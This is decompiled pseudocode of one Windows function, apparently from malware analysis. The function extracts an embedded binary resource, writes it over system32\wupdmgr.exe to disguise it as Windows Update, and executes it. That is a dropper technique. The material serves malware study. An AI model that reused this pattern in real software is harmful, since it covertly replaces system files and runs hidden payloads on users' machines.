 1 UINT sub_4011FC()
2 {
3   HANDLE hFile; // [esp+4h] [ebp-238h]
4   CHAR FileName; // [esp+8h] [ebp-234h] BYREF
5   char v3[271]; // [esp+9h] [ebp-233h] BYREF
6   HRSRC hResInfo; // [esp+118h] [ebp-124h]
7   DWORD nNumberOfBytesToWrite; // [esp+11Ch] [ebp-120h]
8   CHAR Buffer; // [esp+120h] [ebp-11Ch] BYREF
9   char v7[271]; // [esp+121h] [ebp-11Bh] BYREF
10   HMODULE hModule; // [esp+230h] [ebp-Ch]
11   LPCVOID lpBuffer; // [esp+234h] [ebp-8h]
12   DWORD NumberOfBytesWritten; // [esp+238h] [ebp-4h] BYREF
13
14   hModule = 0;
15   hResInfo = 0;
16   lpBuffer = 0;
17   NumberOfBytesWritten = 0;
18   nNumberOfBytesToWrite = 0;
19   Buffer = 0;
20   memset(v7, 0, 0x10Cu);
21   v7[268] = 0;
22   FileName = 0;
23   memset(v3, 0, 0x10Cu);
24   v3[268] = 0;
25   GetWindowsDirectoryA(&Buffer, 0x10Eu);
26   snprintf(&FileName, 0x10Eu, "%s%s", &Buffer, aSystem32Wupdmg);// system32\wupdmgr.exe
27   hModule = GetModuleHandleA(0);
28   hResInfo = FindResourceA(hModule, Name, Type);// name #101
29                                                 // type BIN
30   lpBuffer = LoadResource(hModule, hResInfo);
31   nNumberOfBytesToWrite = SizeofResource(hModule, hResInfo);
32   hFile = CreateFileA(&FileName, 0x40000000u, 1u, 0, 2u, 0, 0);
33   WriteFile(hFile, lpBuffer, nNumberOfBytesToWrite, &NumberOfBytesWritten, 0);
34   CloseHandle(hFile);
35   return WinExec(&FileName, 0);
36 }